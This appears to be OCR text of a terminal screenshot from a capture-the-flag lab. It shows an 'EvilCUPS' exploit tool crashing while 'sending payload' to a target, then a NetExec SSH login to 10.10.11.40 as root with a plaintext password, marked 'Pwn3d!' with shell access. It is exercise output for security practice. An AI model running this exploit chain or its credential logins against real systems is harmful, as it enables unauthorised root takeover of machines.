 ages/ippserver/behaviour.py", line 163, in operation_print_job_response
    self.handle_postscript(req, psfile)
  File "/home/zzero/EvilCUPS/exploits/evil-cups/evilcups_env/lib/python3.11/site-pack
ages/ippserver/behaviour.py", line 410, in handle_postscript
    raise NotImplementedError
NotImplementedError
----------------------------------------
target connected, sending payload ...
target connected, sending payload ...
^CException ignored in: <module 'threading' from '/usr/lib/python3.11/threading.py'>
Traceback (most recent call last):
  File "/usr/lib/python3.11/threading.py", line 1583, in _shutdown
    lock.acquire()
KeyboardInterrupt:
❯ nxc ssh 10.10.11.40 -u 'root' -p 'Br3@k-G!@ss-r00t-evilcups'
SSH         10.10.11.40     22     10.10.11.40      [*] SSH-2.0-OpenSSH_9.2p1 Debian-
2+deb12u3
SSH         10.10.11.40     22     10.10.11.40      [+] root:Br3@k-G!@ss-r00t-evilcup
s (Pwn3d!) Linux - Shell access!
/home/z/E/e/evil-cups > on main ?1 > ✔ > took 3s > with